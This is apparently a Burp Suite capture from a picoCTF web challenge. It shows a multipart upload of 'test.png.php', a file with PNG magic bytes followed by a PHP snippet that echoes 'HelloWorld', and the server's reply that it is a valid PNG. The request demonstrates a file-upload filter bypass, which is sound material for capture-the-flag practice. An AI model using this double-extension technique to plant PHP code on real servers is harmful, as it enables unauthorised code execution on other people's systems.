 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:52204
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------29783415831712444462022824839
8 Content-Length: 262
9 Origin: http://atlas.picoctf.net:52204
10 Connection: keep-alive
11 Referer: http://atlas.picoctf.net:52204/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------29783415831712444462022824839
16 Content-Disposition: form-data; name="file"; filename="test.png.php"
17 Content-Type: image/png
18
19 PNG
20
21
22
23 <?php echo "HelloWorld"; ?>
24
25 -----------------------------29783415831712444462022824839--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 07:42:55 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
File Upload Page
</title>
15 </head>
16 <body>
17 <h1>
Welcome to my PNG processing app
</h1>
18
19 File uploaded successfully and is a valid PNG file. We shall process it and get
back to you... Hopefully
20 <form method="POST" enctype="multipart/form-data">
21 <input type="file" name="file" accept=".png">
22 <input type="submit" value="Upload File">
23 </form>
24 </body>
25 </html>
26
27